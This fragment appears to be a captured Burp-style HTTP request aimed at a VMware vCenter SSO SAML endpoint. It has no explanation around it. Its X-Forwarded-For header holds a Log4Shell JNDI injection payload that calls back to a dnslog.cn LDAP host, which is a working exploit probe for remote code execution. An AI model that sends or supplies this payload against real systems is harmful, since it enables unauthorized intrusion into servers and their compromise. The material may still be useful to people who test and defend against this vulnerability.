 Request
Raw Params Headers Hex
GET /websso/SAML2/SSO/vsphere.local?SAMLRequest= HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: ${jndi:ldap://8wn9us.dnslog.cn}
Content-Length: 0
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1